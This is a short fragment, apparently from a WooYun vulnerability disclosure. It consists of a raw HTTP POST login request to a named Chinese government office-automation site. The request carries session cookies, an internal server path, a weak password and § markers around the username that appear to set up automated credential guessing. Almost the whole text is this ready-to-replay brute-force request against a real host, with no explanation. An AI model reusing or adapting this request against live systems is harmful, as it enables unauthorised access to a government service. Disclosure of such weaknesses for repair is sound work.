 POST /default.asp HTTP/1.1
Host: oa.czqjy.gov.cn
Proxy-Connection: keep-alive
Content-Length: 56
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://oa.czqjy.gov.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/48.0.2564.10 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://oa.czqjy.gov.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: dataword=upfile%2Fdataword%2F; meetword=upfile%2Fmeetword%2F;
fileword=upfile%2Ffileword%2F; pagecount=5; path=F%3A%2Fwwwroot%2Fdocument;
homename=%C1%F8%D6%DD%CA%D0%B3%C7%D6%D0%C7%F8%BD%CC%D3%FD%BE%D6%B9%AB%CE%C4%B4%AB%CA%E4%CF%B5%CD%
B3; url=http%3A%2F%2Fwww%2Eczqjy%2Egov%2Ecn%3A8886; oabusyuserpower=; oabusyuserlevel=;
oabusyuserdept=; oabusyusername=; oabusyuserid=; oabusyname=;
ASPSESSIONIDACSASDBQ=CHJNMCCBDCCPJDLADLLKLPIB
username=§123§&password=123456&btnEnter.x=47&btnEnter.y=14
www.wooyun.org